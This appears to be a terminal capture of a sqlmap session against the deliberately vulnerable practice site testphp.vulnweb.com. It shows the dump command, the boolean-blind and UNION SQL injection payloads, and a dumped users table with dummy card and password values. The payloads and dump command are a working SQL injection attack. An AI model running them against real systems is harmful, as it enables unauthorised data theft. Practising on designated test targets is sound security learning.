 caramell@kali: ~ × caramell@kali: ~ ×
┌──(caramell㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=2" -D acuart -T users --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 14:58:49 /2023-10-08/
[14:58:50] [INFO] resuming back-end DBMS 'mysql'
[14:58:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 8690=8690
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9370 UNION ALL SELECT NULL,CONCAT(0x716a717071,0x5646434b657a425668654c79476b72664f484477546b62555a62656f74536f4c59446b764a6c7747,0x7178717a71),NULL-- -
---
[14:58:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[14:58:50] [INFO] fetching columns for table 'users' in database 'acuart'
[14:58:50] [INFO] fetching entries for table 'users' in database 'acuart'
[14:58:50] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:58:53] [INFO] writing hashes to a temporary file '/tmp/sqlmapn7_kbatp3604/sqlmaphashes-qqjiy97z.txt'
n
Database: acuart
Table: users
[1 entry]
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| cc                  | cart                             | name       | pass | email           | phone   | uname | address   |
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| 1234-5678-2300-9000 | eb7b81c28a77979b075e23fd46ae585a | John Smith | test | email@email.com | 2323345 | test  | 21 street |
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+